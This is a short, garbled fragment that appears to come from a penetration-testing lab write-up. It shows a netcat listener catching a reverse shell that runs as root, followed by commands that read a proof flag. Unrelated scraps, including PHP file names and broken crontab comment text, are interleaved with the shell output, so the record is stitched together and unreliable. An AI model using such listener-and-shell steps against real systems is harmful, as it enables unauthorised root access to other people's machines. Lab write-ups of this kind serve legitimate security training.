 └─$ nc -lnvp 8003
view-reservation.php
listening on [any] 8003 ...
view-schedule.php
connect to [192.168.49.213] from (UNKNOWN) [192.168.213.64] 42494
# id
id
uid=0(root) gid=0(root) groups=0(root)
ctory
# pwd
pwd
/root
# ls
have to run the `crontab'
ls
when you edit this file
proof.txt
es also have username fields,
# cat proof.txt
cat proof.txt
4d2942b5e24dd216fa80292e5e17e165